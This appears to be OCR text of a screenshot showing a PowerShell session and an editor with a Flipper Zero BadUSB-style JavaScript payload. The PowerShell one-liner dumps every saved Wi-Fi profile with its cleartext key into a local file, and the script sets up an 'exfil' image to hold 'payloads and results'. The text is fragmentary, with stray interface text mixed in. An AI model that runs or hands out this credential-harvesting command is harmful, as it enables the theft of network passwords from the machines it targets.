 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\derek>  md flipper; cd flipper; Get-NetIPAddress -AddressFamily IPv4 | Select-Object IPAddress,SuffixOrigin
| where IPAddress -notmatch '(127.0.0.1|169.254.\d+.\d+)' >> info.txt;(netsh wlan show profiles) | Select-String '\:(.+)
$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=clear)}  | Select-String
'Key Content\W+\:([A-Za-z ]+)$' | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{PROFILE_NAME=$na
me;PASSWORD=$pass}} | Format-Table -AutoSize >> info.txt;
Directory: C:\Users\derek
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/5/2024 2:48 PM flipper
39
40 // Image to store payloads and results.
41 let exfilCapacityMb = 4; // Reserve 8MB for our image (payloads and results).
42 let image = __dirpath + "/Demo_" + to_string(exfilCapacityMb) + "MB.img";
dev* 2↓ 0↑ 0 0 0 Attach FW (blackmagic) (Momentum-Firmware) Java: Ready Spaces: 2 UTF-8 CRLF JavaScript Prettier
1
a
2:48 PM
4/5/2024
PRE